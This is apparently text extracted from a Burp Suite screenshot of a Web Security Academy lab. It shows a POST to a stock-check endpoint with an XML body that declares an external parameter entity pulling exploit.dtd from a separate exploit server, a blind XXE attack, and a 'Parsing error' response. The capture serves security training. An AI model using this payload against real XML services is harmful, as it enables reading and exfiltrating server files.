 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: acdd1fda1f2375cd803b372700110098.web-security-academy.net
Connection: close
Content-Length: 234
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A
Brand";v="99"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
Content-Type: application/xml
Accept: */*
Origin:
https://acdd1fda1f2375cd803b372700110098.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://acdd1fda1f2375cd803b372700110098.web-security-academy.net/
product?productId=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=DO7wQANJshkwQxQfrKIyRNJTbzvec26f
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY %
xxe SYSTEM
"https://ac9e1f191f72751a805f37100189007c.web-security-academy.net
/exploit.dtd"> %xxe;]>
<stockCheck><productId>2</productId><storeId>1</storeId></stockChe
ck>
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 15
"Parsing error"